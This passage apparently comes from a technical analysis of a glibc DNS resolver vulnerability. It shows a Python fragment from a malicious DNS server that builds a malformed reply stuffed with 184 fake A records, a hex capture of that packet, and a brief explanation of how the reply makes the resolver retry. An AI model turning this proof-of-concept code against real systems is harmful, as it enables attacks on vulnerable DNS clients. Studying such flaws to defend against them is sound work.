 #                First Malform Packet                #
# Reply them on different packets
data = ''
data += dw(id1)                      # id
data += dw(0x8180)                   # flags
data += dw(1)                        # questions
data += dw(ANSWERS1)                 # answers
data += dw(0)                        # authoritative
data += dw(0)                        # additional
data += query1                       # question
for i in range(ANSWERS1):
answer = dw(0xc00c)  # name compressed
answer += dw(1)      # type A
answer += dw(1)      # class
answer += dd(13)     # ttl
answer += dw(4)      # data length
answer += 'D' * 4          # data
data += answer
data1_reply = dw(len(data)) + data
Code snippet
00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ........ ......E.
0b f6 d6 74 40 00 40 06 5a 8b 7f 00 00 01 7f 00 ...t@.@. Z.......
00 01 00 35 bc 79 61 10 f1 3c 1f 6d b6 20 80 18 ...5.ya. .<.m. ..
00 2b 09 eb 00 00 01 01 08 0a 00 11 27 52 00 11 .+...... ....'R..
27 4f 0b c0 0d eb 81 80 00 01 00 b8 00 00 00 00 'O...... ........
00 00 06 67 6f 6f 67 6c 65 02 63 6f 02 75 6b 00 ...googl e.co.uk.
00 01 00 01 00 1e 2a d4 01 00 00 01 00 00 00 00 ......*. ........
00 00 06 67 6f 6f 67 6c 65 02 63 6f 02 75 6b 00 ...googl e.co.uk.
00 1c 00 01 c0 0c 00 01 00 01 00 00 00 0d 00 04 ........ ........
44 44 44 44 c0 0c 00 01 00 01 00 00 00 0d 00 04 DDDD.... ........
44 44 44 44 c0 0c 00 01 00 01 00 00 00 0d 00 04 DDDD.... ........
44 44 44 44 c0 0c 00 01 00 01 00 00 00 0d 00 04 DDDD.... ........
44 44 44 44 c0 0c 00 01 00 01 00 00 00 0d 00 04 DDDD.... ........
44 44 44 44 c0 0c 00 01 00 01 00 00 00 0d 00 04 DDDD.... ........
44 44 44 44 c0 0c 00 01 00 01 00 00 00 0d 00 04 DDDD.... ........
44 44 44 44 c0 0c 00 01 00 01 00 00 00 0d 00 04 DDDD.... ........
44 44 44 44 c0 0c 00 01 00 01 00 00 00 0d 00 04 DDDD.... ........
Packet capture snippet
This is the second response sent by the malicious DNS server. It is a malformed packet sending large numbers of
“fake records” (184 Answer RRs) back to the client. According to google, this forces __libc_res_nsend to retry the
query.